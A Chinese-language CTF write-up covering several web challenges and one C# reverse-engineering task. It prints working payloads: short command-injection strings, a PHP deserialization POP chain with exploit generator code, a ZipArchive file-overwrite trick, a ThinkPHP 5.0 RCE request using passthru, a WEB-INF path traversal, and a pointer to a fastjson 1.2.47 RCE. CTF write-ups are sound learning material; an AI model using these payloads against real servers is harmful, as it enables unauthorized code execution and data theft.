我太比较菜了,只出了3web,不过还是学到很多,感谢nep。
99-196 | 排名-分数
WEB
little_trick
改题了,一开始13字符,但是服务器崩了,抢不到。改完是7字符rce
?len=7&nep=`>cat`;
?len=7&nep=`*>x`;bbxhh_revenge
每次访问都要更改ip(伪造不可用,我知道的都试了,不得行),考验代理的时候到了
?imagin=phpinfo();,被骗了

按它给的访问没东西,?nepnep=phpinfo();&imagin=system($_GET['nepnep']);。。。


最后?nepnep=phpinfo();&imagin=system($_GET[%27nepnep%27]);,POST:HuaiNvRenPaPaPa=搜索flag即可
梦里花开牡丹亭
团长的题,还是很好的
<?php
highlight_file(__FILE__);
error_reporting(0);
include('shell.php');
class Game{
public $username;
public $password;
public $choice;
public $register;
public $file;
public $filename;
public $content;
public function __construct()
{
$this->username='user';
$this->password='user';
}
public function __wakeup(){
if(md5($this->register)==="21232f297a57a5a743894a0e4a801fc3"){
$this->choice=new login($this->file,$this->filename,$this->content);
}else{
$this->choice = new register();
}
}
public function __destruct() {
$this->choice->checking($this->username,$this->password);
}
}
class login{
public $file;
public $filename;
public $content;
public function __construct($file,$filename,$content)
{
$this->file=$file;
$this->filename=$filename;
$this->content=$content;
}
public function checking($username,$password)
{
if($username==='admin'&&$password==='admin'){
$this->file->open($this->filename,$this->content);
die('login success you can to open shell file!');
}
}
}
class register{
public function checking($username,$password)
{
if($username==='admin'&&$password==='admin'){
die('success register admin');
}else{
die('please register admin ');
}
}
}
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){
shell($content);
}else{
echo file_get_contents($filename.".php");
}
}
}

if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
}简单pop,Game->login->Open
<?php
class Game{
public $username;
public $password;
public $choice;
public $register;
public $file;
public $filename;
public $content;
public function __construct()
{
$this->username = 'admin';
$this->password = 'admin';
$this->register = 'admin';
$this->file = new open();
$this->filename = 'shell';
//$this->content = 'ls />x';
$this->content = "n\l /flag";
}
}
class open{}
echo base64_encode(serialize(new Game()));读到shell源码,以为就这么简单,其实并不
<?php
//shell.php
function shell($cmd){
if(strlen($cmd)<10){
if(preg_match('/cat|tac|more|less|head|tail|nl|tail|sort|od|base|awk|cut|grep|uniq|string|sed|rev|zip|\*|\?/',$cmd)){
die("NO");
}else{
return system($cmd);
}
}else{
die('so long!');
}
}还需要删除waf,参考链接
<?php
class Game{
public $username;
public $password;
public $choice;
public $register;
public $file;
public $filename;
public $content;
public function __construct()
{
$this->username = 'admin';
$this->password = 'admin';
$this->register = 'admin';
$this->file = new ZipArchive();
$this->filename = 'waf.txt';
$this->content = ZipArchive::OVERWRITE;
}
}
echo base64_encode(serialize(new Game()));最后再用第一个payload即可
RE
hardcsharp
第一次做RE,搜题目发现是C#写的

在搜其逆向工具,发现**.Net Reflector**下载下来调试题目,main函数就是一个简单的aes加密

将key算出来,用了在线工具,我是蓝狗
最后解密即可

复现
faka_revenge
这题不该做不出来的,欸,还是太菜了
url随便弄个不存在的出现报错,发现是tp,根据下载的文件全局搜索THINK_VERSION可以发现是5.0.14版本,这版本有rce的,一把梭,贴个Y4er大佬的Thinkphp5 RCE总结,ban了很多函数,但是passthru忘了ban,直接rce了
http://1eb095c1-c0ac-410c-8f49-69c55cd6b1f1.node1.hackingfor.fun/?s=index
POST: _method=__construct&method=get&filter[]=passthru&get[]=cat /*
过几天就去复现tp漏洞
easy_tomcat
看到登陆框就想到注入,但是并没有,就放弃了。因为Java的洞确实不咋会。。。
然而看到Java的登陆框不应该想注入(大多jdbc开发的,预编译直接裂开),应该想到register.jsp,login.jsp,index.jsp。这题直接盲猜有注册页面,注册抓包,头像处有明显的文件读取,一开始测试直接读但是不行,有waf,加上前缀后缀也不行static/img/../../WEB-INF/web.xml%00.png,截断失败,看wp竟然是。。。static/img/../../WEB-INF/web.xml,吐血。注册成功登陆看头像源码
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>LoginServlet</servlet-name>
<servlet-class>javademo.LoginServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>RegisterServlet</servlet-name>
<servlet-class>javademo.RegisterServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>AdminServlet</servlet-name>
<servlet-class>javademo.AdminServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>InitServlet</servlet-name>
<servlet-class>javademo.InitServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>LoginServlet</servlet-name>
<url-pattern>/LoginServlet</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>RegisterServlet</servlet-name>
<url-pattern>/RegisterServlet</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>AdminServlet</servlet-name>
<url-pattern>/AdminServlet</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>InitServlet</servlet-name>
<url-pattern>/InitServlet</url-pattern>
</servlet-mapping>
</web-app>如法炮制把所有文件下载下来(flag别想,小伙子),在InitServlet.class发现admin密码(反编译工具是 jd-gui)
public class InitServlet extends HttpServlet {
public void init() throws ServletException {
List<User> list = new ArrayList<>();
User admin_user = new User();
admin_user.setUsername("admin");
admin_user.setPassword("no_one_knows_my_password_75767388428345");
list.add(admin_user);
getServletContext().setAttribute("list", list);
}
}登陆后发现admin只有删除功能,删除抓包发现是 json格式,源码中也有fastjson解析json,那就试试fastjson漏洞呗,fastjson-1.2.47-RCE一把梭结束,参考连接。



![由[RCTF 2019]Nextphp学习phpinfo中的i信息收集及PHP7.4新特性-FFI](/medias/featureimages/0.jpg)